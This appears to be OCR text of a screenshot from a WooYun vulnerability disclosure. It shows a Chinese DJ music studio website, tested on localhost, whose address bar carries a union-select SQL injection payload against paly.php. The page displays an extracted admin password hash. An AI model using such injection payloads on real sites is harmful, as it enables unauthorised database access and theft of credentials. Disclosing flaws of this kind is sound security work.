 Firefox
正在播放：网站测试-Mc花小旭 新艺点...
127.0.0.1/yidian/paly.php?id=4 and 1=2 union select 1,2,3,4,5,6,7,8,pas
Google
访问最多 火狐官方站点 新手上路 常用网址 书签
新艺点音乐工作室
Www.NewYidian.Com
点击进入新艺点音乐工作室 YY官方频道
首页 花小旭喊麦 空间喊麦 生日祝福 家族战歌 婚礼恋爱 店面宣传 流行歌曲 舞曲地带 现场喊麦
广告位招租 QQ875542430
广告位招租
QQ875542430
舞曲简介：
21232f297a57a5a743894a0e4a801fc3
广告位招租
QQ875542430
最新舞曲 推荐舞曲 热门舞曲
4 网站测试 4 网站测试 4 网站测试
Copyright @2009 www.newyidian.com 站长：Mc花小旭 QQ：875542430 All Rights Reserved
特别声明：新艺点音乐工作室 为Mc喊麦视听交流平台,站内所有Dj舞曲以及喊麦是由网友上传提供试听或下载,舞曲版权为DJ及所属公司拥有
www.wooyun.org